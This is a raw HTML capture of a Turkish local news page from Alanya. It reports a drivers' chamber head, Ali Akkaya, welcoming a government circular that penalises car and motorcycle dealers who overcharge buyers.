

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/gundem/akkaya-bunu-yapan-yandi-h82597.html
body_size: 13369
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Akkaya: Bunu yapan yandı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/gundem/akkaya-bunu-yapan-yandi-h82597.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/gundem/akkaya-bunu-yapan-yandi-h82597.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/gundem/akkaya-bunu-yapan-yandi-h82597.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1678276844">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=363799798">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=418151316" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=2081844479" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=263078177"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Akkaya: Bunu yapan yandı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/05/akkaya_bunu_yapan_yandi_h82597_ae139.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/gundem/akkaya-bunu-yapan-yandi-h82597.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Akkaya: Bunu yapan yandı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/gundem/akkaya-bunu-yapan-yandi-h82597.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Akkaya: Bunu yapan yandı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/05/akkaya_bunu_yapan_yandi_h82597_ae139.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/05/akkaya_bunu_yapan_yandi_h82597_ae139.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Akkaya: Bunu yapan yandı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="5149a1844e1c3416890838cf9f04a1dac3e81389" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="82597" title="Akkaya: Bunu yapan yandı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ3VuZGVtL2Fra2F5YS1idW51LXlhcGFuLXlhbmRpLWg4MjU5Ny5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Akkaya: Bunu yapan yandı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Gündem</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>07 Mayıs 2023 Pazar 13:53</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/05/akkaya_bunu_yapan_yandi_h82597_ae139.jpg" alt="Akkaya: Bunu yapan yandı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="82597" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(82597)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(82597)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(82597)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="82597">
                                                  <p>Alanya Şoförler Odası Başkanı Ali Akkaya, hükumetin ikinci el araç satışına ilişkin yeni genelgesinden memnun olduğunu ifade etti.</p>

<p><img class="detayFoto" src="https://www.alanyaadres.com/images/upload/FB_IMG_1683448622272_1.jpg" /></p><div class="p_ad"></div>

<p>Akkaya, "Karaborsacılık yapan; Bayii satış fiyatından fazla para alan, zorunlu aksesuar vb adı altında mecburi olarak müşterilerden ücret talep eden motor ve araba bayileri yandı! Bunu yapanların bayilikleri iptal..<br />
İnşallah ticaret bakanlığımız çıkarmış olduğu yasanın takibini yapar ve bu sorun ortadan kalkar" dedi.</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/asayis/alanya-da-annesini-olduren-supheli-yakalandi-h82598.html" title="Alanya&#039;da annesini öldüren şüpheli yakalandı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da annesini öldüren şüpheli yakalandı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/her-sey-daha-guclu-bir-turkiye-icin-h82599.html" title="Her şey daha güçlü bir Türkiye için"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Her şey daha güçlü bir Türkiye için</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyayi-lyonda-temsil-etti-h82600.html" title="Alanya’yı Lyon’da temsil etti "  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Alanya’yı Lyon’da temsil etti </span>
        </a>
            <a href="https://www.alanyaadres.com/spor/kestelspor-irtifa-kaybetti-h82601.html" title="Kestelspor irtifa kaybetti"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Kestelspor irtifa kaybetti</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/gazipasa-da-vefa-birimi-bir-haftada-55-haneye-ulasti-h82602.html" title="Gazipaşa&#039;da Vefa Birimi bir haftada 55 haneye..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Gazipaşa&#039;da Vefa Birimi bir haftada 55 haneye...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kilicdaroglu-provokasyonlar-erzurumlu-kardeslerimizi-uzdu-h82603.html" title="Kılıçdaroğlu: “Provokasyonlar Erzurumlu kardeşlerimizi..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Kılıçdaroğlu: “Provokasyonlar Erzurumlu kardeşlerimizi...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/1-kilogram-metamfetamin-yakalandi-2-gozalti-h82604.html" title="1 kilogram metamfetamin yakalandı: 2 gözaltı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">1 kilogram metamfetamin yakalandı: 2 gözaltı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kaymakam-urkmezer-alanyaspor-75kurulus-yildonumu-celenk-sunma-h82605.html" title="Kaymakam Ürkmezer Alanyaspor 75.Kuruluş yıldönümü..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Kaymakam Ürkmezer Alanyaspor 75.Kuruluş yıldönümü...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/bakan-cavusoglu-simdiden-gaz-ticaretinde-onemli-bir-ulke-haline-h82606.html" title="Bakan Çavuşoğlu: “Şimdiden gaz ticaretinde önemli..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Bakan Çavuşoğlu: “Şimdiden gaz ticaretinde önemli...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alkol-alip-dehset-sacti-1-kisiyi-oldurup-karisini-da-ayaklarindan-h82607.html" title="Alkol alıp dehşet saçtı, 1 kişiyi öldürüp..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Alkol alıp dehşet saçtı, 1 kişiyi öldürüp...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/mehmet-sahinden-kadin-birimi-hamlesi-h93429.html" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/mehmet_sahinden_kadin_kolu_hamlesi_h93429_1c7ff.jpg" alt="Mehmet Şahin’den kadın birimi hamlesi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/mehmet-sahinden-kadin-birimi-hamlesi-h93429.html" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank" title="Mehmet Şahin’den kadın birimi hamlesi" class="title h4 one-line">Mehmet Şahin’den kadın birimi hamlesi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/yenialp-mazbatasini-alip-gorevine-basladi-h93428.html" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/yenialp_mazbatasini_alip_gorevine_basladi_h93428_077a5.jpg" alt="Yenialp mazbatasını alıp görevine başladı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/yenialp-mazbatasini-alip-gorevine-basladi-h93428.html" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank" title="Yenialp mazbatasını alıp görevine başladı" class="title h4 one-line">Yenialp mazbatasını alıp görevine başladı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/2026_alanya_icin_dolu_dolu_gececek_h93423_a47fc.jpg" alt="2026 Alanya için dolu dolu geçecek" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank" title="2026 Alanya için dolu dolu geçecek" class="title h4 one-line">2026 Alanya için dolu dolu geçecek</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="2026 Alanya için dolu dolu geçecek"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/meclis-uyesinin-isyani-bu-alanya-ya-ihanettir-h93422.html" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/meclis_uyesinin_isyani_bu_alanya_ya_ihanettir_h93422_dba8c.jpg" alt="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/meclis-uyesinin-isyani-bu-alanya-ya-ihanettir-h93422.html" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir" class="title h4 one-line">Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/bakkallarda-yeniden-velittin-yenialp-donemi-h93421.html" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/bakkallarda_yeniden_velittin_yenialp_donemi_h93421_a101e.jpg" alt="Bakkallarda yeniden Velittin Yenialp dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/bakkallarda-yeniden-velittin-yenialp-donemi-h93421.html" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank" title="Bakkallarda yeniden Velittin Yenialp dönemi" class="title h4 one-line">Bakkallarda yeniden Velittin Yenialp dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
